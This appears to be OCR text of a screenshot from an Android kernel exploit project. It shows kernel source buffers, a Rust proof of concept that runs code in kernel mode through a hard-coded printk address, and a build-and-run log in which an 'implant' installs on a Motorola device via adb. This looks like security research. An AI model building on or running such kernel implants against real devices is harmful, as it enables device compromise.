 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
296
297 tmp = vma->vm_end;
298 if (tmp > end)
299 tmp = end;
300 error = mprotect_fixup(vma, &prev, nstart, tmp, newflags);
301 if (error)
302 goto out;
303 perf_event_mmap(vma);
304 nstart = tmp;
305
306 if (nstart < prev->vm_end)
307 nstart = prev->vm_end;
308 if (nstart >= end)
309 goto out;
310
311 vma = prev->vm_next;
312 if (!vma || vma->vm_start != nstart) {
313 error = -ENOMEM;
314 goto out;
315 }
316 }
317 out:
mm/mprotect.c 309,12-21 98%
47 .owner = THIS_MODULE,
arch/arm/mach-tegra/nvos_user.c 47,25 7%
14
Cargo.toml 14,1 Bot
200 unsafe {
201 print!("{}\n", implant.run_as_kernel(kernel_code));
202 }
203
204 return Ok(());
205 }
206
207 unsafe extern fn kernel_code() -> u32 {
208 let printk: usize = 0xc0495a48;
209 let printk = &printk as *const usize as *const extern fn(*const u8);
210 (*printk)("Hello from arbitrary kernel execution\n\0".as_bytes().as_ptr());
211 0
212 }
213
~
~
~
~
~
~
~
~
src/main.rs 209,57 Bot
"src/main.rs" 213L, 6797C written
|
163 | std::threa
| ^^^^^^^^^^
|
= note: `#[warn(deprecate
warning: unnecessary `unsafe
--> src/main.rs:160:9
|
160 | unsafe {
| ^^^^^^ unneces
|
= note: `#[warn(unused_u
warning: 2 warnings emitted
Finished release [optimi
pleb@gamey ~/motorola/thrower $ vim Makefile ^C
pleb@gamey ~/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/motorola/thrower)
warning: use of deprecated function `std::thread::sleep_ms`: replaced by `std::thread::sleep`
--> src/main.rs:163:13
|
163 | std::thread::sleep_ms(1000);
| ^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(deprecated)]` on by default
warning: unnecessary `unsafe` block
--> src/main.rs:160:9
|
160 | unsafe {
| ^^^^^^ unnecessary `unsafe` block
|
= note: `#[warn(unused_unsafe)]` on by default
warning: 2 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.40s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.366s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
pleb@gamey ~/motorola/thrower $